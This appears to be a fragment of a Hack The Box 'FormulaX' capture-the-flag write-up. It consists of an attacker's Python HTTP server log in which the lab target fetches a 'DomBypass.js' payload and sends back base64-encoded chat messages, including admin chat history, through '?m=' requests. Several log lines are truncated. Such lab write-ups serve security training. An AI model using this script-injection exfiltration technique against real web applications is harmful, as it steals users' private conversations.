 ┌──(aziz㉿Kubuntu)-[~/HTB/FormulaX]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [17/Aug/2024 22:02:22] "GET /DomBypass.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /DomBypass.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW
P/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW
P/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/
10.10.11.6 - - [17/Aug/2024 22:02:51] "GET /?m=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:53] "GET /DomBypass.js HTTP/1.1" 200 -
10.10.11.6 - - [17/Aug/2024 22:02:53] "GET /?m=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW